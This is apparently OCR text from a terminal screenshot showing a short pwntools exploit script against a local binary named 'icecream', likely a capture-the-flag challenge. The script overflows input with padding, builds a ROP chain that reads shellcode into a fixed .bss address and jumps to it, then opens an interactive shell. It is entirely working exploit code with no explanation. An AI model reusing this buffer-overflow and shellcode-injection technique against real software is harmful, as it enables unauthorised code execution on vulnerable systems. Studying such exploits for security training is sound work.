 Sessions View Split MultiExec Tunneling Packages Settings Help
3. 10.0.0.129 4. 10.0.0.130
from pwn import *
import time
bss_addr = 0x804C024
proc = './icecream'
context.binary = proc
shellcode = asm(shellcraft.sh())
p = process(proc)
p.recvuntil('hello,please give me something!')
rop = ROP(proc)
rop.read(0,bss_addr + 0x100,len(shellcode))
rop.call(bss_addr + 0x100)
p.send('a'*20+str(rop))
time.sleep(1)
p.send(shellcode)
p.interactive()
~
~
~